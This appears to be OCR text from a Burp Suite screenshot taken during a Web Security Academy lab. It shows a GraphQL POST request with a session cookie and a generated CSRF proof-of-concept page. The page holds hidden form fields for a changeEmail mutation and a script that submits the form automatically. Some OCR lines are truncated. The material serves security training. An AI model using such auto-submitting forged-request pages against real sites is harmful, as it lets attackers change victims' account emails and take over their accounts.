 Request to: https://0a4100bc034a91a28190a75f005900a0.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
1 POST /graphql/v1 HTTP/2
2 Host: 0a4100bc034a91a28190a75f005900a0.web-security-academy.net
3 Cookie: session=P8vs5V7FjUwAimiZoA9EoMova4zEEDR3; session=
P8vs5V7FjUwAimiZoA9EoMova4zEEDR3
4 Content-Length: 161
5 Sec-Ch-Ua:
6 Accept: application/json
7 Content-Type: application/x-www-form-urlencoded
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
0 Sec-Ch-Ua-Platform: ""
1 Origin: https://0a4100bc034a91a28190a75f005900a0.web-security-academy.net
2 Sec-Fetch-Site: same-origin
?
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a4100bc034a91a28190a75f005900a0.web-security-academy.net/graphql/v1" method="POST">
5 <input type="hidden" name="query" value="mutation&#32;changeEmail&#40;&#36;input&#58;ChangeEmailInput&#33;&#41;&#123;changeEmail&
6 <input type="hidden" name="operationName" value="changeEmail" />
7 <input type="hidden" name="variables" value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;change3&#64;me&#46;com
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close